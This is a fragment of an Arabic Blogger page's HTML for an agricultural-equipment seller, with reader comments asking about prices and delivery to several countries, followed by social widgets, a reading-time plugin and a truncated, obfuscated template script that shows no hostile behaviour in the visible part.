src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ/s45-c/stock-vector-wheat-ears-icon-121693147.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15677048864293165358" rel="nofollow">السنبلة للمعدات الزراعية</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1410482089701#c398075130983807872">11 سبتمبر 2014 في 5:34 م</a></span></div><p class="comment-content">شكرا لك ..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-586564498"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/398075130983807872">حذف</a></span></span></div><div class="comment-replies"><div id="c398075130983807872-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c398075130983807872-ra" class="thread-chrome thread-expanded"><div></div><div id="c398075130983807872-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="398075130983807872">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c398075130983807872-ce"></div></li></div><div id="c4050637480472414113-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4050637480472414113">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c4050637480472414113-ce"></div></li><li class="comment" id="c7504813696439578666"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12777295529854970804" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1558263179101#c7504813696439578666">19 مايو 2019 في 3:52 ص</a></span></div><p class="comment-content">كم سعرها للاردن</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7504813696439578666">رد</a><span class="item-control blog-admin blog-admin pid-16850213"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/7504813696439578666">حذف</a></span></span></div><div class="comment-replies"><div id="c7504813696439578666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c7504813696439578666-ra" class="thread-chrome thread-expanded"><div></div><div id="c7504813696439578666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7504813696439578666">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c7504813696439578666-ce"></div></li><li class="comment" id="c8607940168939609155"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06811134814171202472" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1558705838106#c8607940168939609155">24 مايو 2019 في 6:50 ص</a></span></div><p class="comment-content">كم السعر شامل التوصيل للسودان الخرطوم</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8607940168939609155">رد</a><span class="item-control blog-admin blog-admin pid-788846883"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/8607940168939609155">حذف</a></span></span></div><div class="comment-replies"><div id="c8607940168939609155-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c8607940168939609155-ra" class="thread-chrome thread-expanded"><div></div><div id="c8607940168939609155-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8607940168939609155">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c8607940168939609155-ce"></div></li><li class="comment" id="c4802476968389416196"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00642270839203933654" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1586432355201#c4802476968389416196">9 أبريل 2020 في 4:39 ص</a></span></div><p class="comment-content">كم السعر شامل والتوصيل للجزائر </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4802476968389416196">رد</a><span class="item-control blog-admin blog-admin pid-1531030124"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/4802476968389416196">حذف</a></span></span></div><div class="comment-replies"><div id="c4802476968389416196-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c4802476968389416196-ra" class="thread-chrome thread-expanded"><div></div><div id="c4802476968389416196-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4802476968389416196">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c4802476968389416196-ce"></div></li><li class="comment" id="c1453141623835621618"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16827802445173286113" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1619521984280#c1453141623835621618">27 أبريل 2021 في 4:13 ص</a></span></div><p class="comment-content">انا من فلسطين غزة<br>في امكانية توصلها لغزة&#1567;&#1567;&#1567;&#1567;<br>الرجاء الرد للضرورة</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1453141623835621618">رد</a><span class="item-control blog-admin blog-admin pid-733214159"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/1453141623835621618">حذف</a></span></span></div><div class="comment-replies"><div id="c1453141623835621618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c1453141623835621618-ra" class="thread-chrome thread-expanded"><div></div><div id="c1453141623835621618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1453141623835621618">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c1453141623835621618-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">إضافة تعليق</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4589089503179559072"><a target="_self">تحميل المزيد...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1425343171230602199?po=4589089503179559072&hl=ar&saa=85391&origin=https://www.al-sonbola.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.al-sonbola.com/feeds/4589089503179559072/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.al-sonbola.com/2013/06/blog-post.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "ar";
            };
            var disqus_shortname = 'codatey';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar left A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>
فيسبوك السنبلة للمعدات الزراعية
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/alsonbola" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alsonbola"><a href="https://www.facebook.com/alsonbola">&#8206;السنبلة للمعدات الزراعية&#8206;</a></blockquote></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList45'>
<ul class='socal'>
<a class='gp' href='https://plus.google.com/+السنبلةللمعداتالزراعية/' target='_blank'></a>
<a class='tw' href='https://twitter.com/al_sonbola' target='_blank'></a>
<a class='yt' href='https://www.youtube.com/user/Alsonbola1234' target='_blank'></a>
<a class='fb' href='https://www.facebook.com/alsonbola.brush.cutter' target='_blank'></a>
</ul>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
تواصل معنا
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم...' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='الايميل...' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='الرسالة...' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='ارسال'/>
<br/>
<div class='contact-form-meta'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></div>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML50'>
<div id='search-form'>
<form onkeyup='return updateScript();'>
<div id='search-result-loader'>
<i class='fa fa-spinner fa-spin'></i>
</div>
<input id='feed-q-input' onkeyup='resetField();' placeholder='ابحث...' type='text'/>
</form>
<div id='search-result-container'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<h2 class='title'>
تابعنا على الفيس بوك
</h2>
<div id='fb-box-content'>
<script type='text/javascript'>
                          var fbwidth = document.getElementById('fb-box-content').offsetWidth;var fb_burl = 'alsonbola.brush.cutter';/*<![CDATA[*/document.write('<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/'+fb_burl+'&width='+fbwidth+'&height=300&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:'+fbwidth+'px; height:300px;" allowTransparency="true"></iframe>');/*]]>*/</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>
تابعنا على تويتر
</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/al_sonbola" data-widget-id="605881491969601536">Tweets by @al_sonbola</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar left B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2017/04/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj/w72-h72-p-k-no-nu/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2017/04/blog-post.html'>العزاقة اليدوية - الحراثة اليدوية</a></div>
<div class='item-snippet'>  متوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل          شاهد الفيديو :           </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed/w72-h72-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_20.html'>التخلص من الفئران بطريقة طبيعية </a></div>
<div class='item-snippet'> الفئران  تلك الحيوانات التي لا يتقبلها الانسان حوله  تصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من  مثل هذه الحي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf/w72-h72-p-k-no-nu/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_21.html'>زراعة الذرة لتوفير علف الماشية </a></div>
<div class='item-snippet'> تعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد  الطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display : none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
يتم التشغيل بواسطة <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1425343171230602199?po\x3d4589089503179559072\x26origin\x3dhttps://www.al-sonbola.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-right section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-right section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>موضوع عشوائي</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='الفيسبوك' href='#' target='_blank' title='الفيسبوك'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer copyright -->
<div class='copyright'>تصميم <a href='http://soratemplates.com/' rel='dofollow'>سورا</a> و تعريب <a href='http://www.codatey.top' id='cdtblog'> كوداتي </a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
$(function () {
	$('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
	$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
	$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
	$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
	$('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
	$('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
	$('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat");
	$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
	$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
	$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
	$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest");
	$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
	$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
	$('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
	$('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
	$('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
	$('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
	$('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
	$('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
	$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
	$('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
	$('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
	$('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
	$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
	$('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="behance.net"]').addClass("behance");
	$('.widget.LinkList a[href*="facebook.com"]').addClass("facebook");
	$('.widget.LinkList a[href*="twitter.com"]').addClass("twitter");
	$('.widget.LinkList a[href*="bloglovin.com"]').addClass("bloglovin");
	$('.widget.LinkList a[href*="dribbble.com"]').addClass("dribbble");
	$('.widget.LinkList a[href*="flickr.com"]').addClass("flickr");
	$('.widget.LinkList a[href*="snapchat.com"]').addClass("snapchat");
	$('.widget.LinkList a[href*="plus.google.com"]').addClass("google-plus");
	$('.widget.LinkList a[href*="instagram.com"]').addClass("instagram");
	$('.widget.LinkList a[href*="linkedin.com"]').addClass("linkedin");
	$('.widget.LinkList a[href*="pinterest.com"]').addClass("pinterest");
	$('.widget.LinkList a[href*="vimeo.com"]').addClass("vimeo");
	$('.widget.LinkList a[href*="youtube.com"]').addClass("youtube");
	$('.widget.LinkList a[href*="vine.co"]').addClass("vine");
	$('.widget.LinkList a[href*="soundcloud.com"]').addClass("soundcloud");
	$('.widget.LinkList a[href*="reddit.com"]').addClass("reddit");
	$('.widget.LinkList a[href*="vk.com"]').addClass("vk");
	$('.widget.LinkList a[href*="facebook.com"] span').replaceWith("<span>like</span>")
});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
! function(e) {
    e.fn.readingTime = function(n) {
        var t = {
                readingTimeTarget: ".eta",
                wordCountTarget: null,
                wordsPerMinute: 200,
                round: !0,
                lang: "ar",
                lessThanAMinuteString: "",
                prependTimeString: "المدة المقدرة للقراءة : ",
                prependWordString: "",
                remotePath: null,
                remoteTarget: null,
                success: function() {},
                error: function() {}
            },
            i = this,
            r = e(this);
        i.settings = e.extend({}, t, n);
        var a = i.settings;
        if (!this.length) return a.error.call(this), this;
        if ("it" == a.lang) var s = a.lessThanAMinuteString || "Meno di un minuto",
            l = "minute";
        else if ("ar" == a.lang) var s = a.lessThanAMinuteString || "أقل من دقيقة",
            l = "(دقائق)";
        else var s = a.lessThanAMinuteString || "Less than a minute",
            l = "minute";
        var u = function(n) {
            if ("" !== n) {
                var t = n.trim().split(/\s+/g).length,
                    i = a.wordsPerMinute / 60,
                    r = t / i;
                if (a.round === !0) var u = Math.round(r / 60);
                else var u = Math.floor(r / 60);
                var g = Math.round(r - 60 * u);
                if (a.round === !0) e(a.readingTimeTarget).text(u > 0 ? a.prependTimeString + u + " " + l : a.prependTimeString + s);
                else {
                    var o = u + ":" + g;
                    e(a.readingTimeTarget).text(a.prependTimeString + o)
                }
                "" !== a.wordCountTarget && void 0 !== a.wordCountTarget && e(a.wordCountTarget).text(a.prependWordString + t), a.success.call(this)
            } else a.error.call(this, "لا يوجد محتوى لإحتسابه")
        };
        r.each(function() {
            null != a.remotePath && null != a.remoteTarget ? e.get(a.remotePath, function(n) {
                u(e("<div>").html(n).find(a.remoteTarget).text())
            }) : u(r.text())
        })
    }
}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display : inline-block;
padding-left: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[
var _0xbfa9=['Y2hhckNvZGVBdA==','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','aW5mbw==','ZXJyb3I=','dHJhY2U=','ZXhjZXB0aW9u','dG9TdHJpbmc=','cmVwbGFjZQ==','XHcr','[base64]/[base64]','[base64]','c3BsaXQ=','bGVuZ3Ro','ZnJvbUNoYXJDb2Rl'];(function(_0x3ceb53,_0x529d26){var _0x46ef3c=function(_0x4225b8){while(--_0x4225b8){_0x3ceb53['push'](_0x3ceb53['shift']());}};var _0x520764=function(){var _0x4b7144={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d11ea,_0x403971,_0x302a06,_0x1b1dc9){_0x1b1dc9=_0x1b1dc9||{};var _0x1ccc57=_0x403971+'='+_0x302a06;var _0x506c91=0x0;for(var _0x506c91=0x0,_0xe0b99=_0x5d11ea['length'];_0x506c91<_0xe0b99;_0x506c91++){var _0x258198=_0x5d11ea[_0x506c91];_0x1ccc57+=';\x20'+_0x258198;var _0x73cdc7=_0x5d11ea[_0x258198];_0x5d11ea['push'](_0x73cdc7);_0xe0b99=_0x5d11ea['length'];if(_0x73cdc7!==!![]){_0x1ccc57+='='+_0x73cdc7;}}_0x1b1dc9['cookie']=_0x1ccc57;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3b95c7,_0x1235b4){_0x3b95c7=_0x3b95c7||function(_0x135ff7){return _0x135ff7;};var _0x30eeff=_0x3b95c7(new RegExp('(?:^|;\x20)'+_0x1235b4['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x6da5ed=function(_0x144870,_0xa53e50){_0x144870(++_0xa53e50);};_0x6da5ed(_0x46ef3c,_0x529d26);return _0x30eeff?decodeURIComponent(_0x30eeff[0x1]):undefined;}};var _0x3ace14=function(){var _0x5d2678=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5d2678['test'](_0x4b7144['removeCookie']['toString']());};_0x4b7144['updateCookie']=_0x3ace14;var _0xf243ac='';var _0x97a92a=_0x4b7144['updateCookie']();if(!_0x97a92a){_0x4b7144['setCookie'](['*'],'counter',0x1);}else if(_0x97a92a){_0xf243ac=_0x4b7144['getCookie'](null,'counter');}else{_0x4b7144['removeCookie']();}};_0x520764();}(_0xbfa9,0x83));var _0x9bfa=function(_0x56789c,_0x96af24){_0x56789c=_0x56789c-0x0;var _0x5b0228=_0xbfa9[_0x56789c];if(_0x9bfa['initialized']===undefined){(function(){var _0x4de5b6;try{var _0x3cb5d3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4de5b6=_0x3cb5d3();}catch(_0x8d0fc9){_0x4de5b6=window;}var _0x356f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4de5b6['atob']||(_0x4de5b6['atob']=function(_0x232cee){var _0x1d57a5=String(_0x232cee)['replace'](/=+$/,'');for(var _0x116994=0x0,_0x33be4d,_0x3831e5,_0x220c4c=0x0,_0x22c282='';_0x3831e5=_0x1d57a5['charAt'](_0x220c4c++);~_0x3831e5&&(_0x33be4d=_0x116994%0x4?_0x33be4d*0x40+_0x3831e5:_0x3831e5,_0x116994++%0x4)?_0x22c282+=String['fromCharCode'](0xff&_0x33be4d>>(-0x2*_0x116994&0x6)):0x0){_0x3831e5=_0x356f72['indexOf'](_0x3831e5);}return _0x22c282;});}());_0x9bfa['base64DecodeUnicode']=function(_0x18dea0){var _0xb1cf0e=atob(_0x18dea0);var _0x50a1b5=[];for(var _0x5adaeb=0x0,_0x5a1111=_0xb1cf0e['length'];_0x5adaeb<_0x5a1111;_0x5adaeb++){_0x50a1b5+='%'+('00'+_0xb1cf0e['charCodeAt'](_0x5adaeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50a1b5);};_0x9bfa['data']={};_0x9bfa['initialized']=!![];}var _0x529968=_0x9bfa['data'][_0x56789c];if(_0x529968===undefined){var _0x4820b3=function(_0xf37e61){this['rc4Bytes']=_0xf37e61;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4820b3['prototype']['checkState']=function(){var _0xcf2df1=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0xcf2df1['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x4820b3['prototype']['runState']=function(_0x24aa62){if(!Boolean(~_0x24aa62)){return _0x24aa62;}return this['getState'](this['rc4Bytes']);};_0x4820b3['prototype']['getState']=function(_0x309764){for(var _0x4d9586=0x0,_0x4d2cd0=this['states']['length'];_0x4d9586<_0x4d2cd0;_0x4d9586++){this['states']['push'](Math['round'](Math['random']()));_0x4d2cd0=this['states']['length'];}return _0x309764(this['states'][0x0]);};new _0x4820b3(_0x9bfa)['checkState']();_0x5b0228=_0x9bfa['base64DecodeUnicode'](_0x5b0228);_0x9bfa['data'][_0x56789c]=_0x5b0228;}else{_0x5b0228=_0x529968;}return _0x5b0228;};var 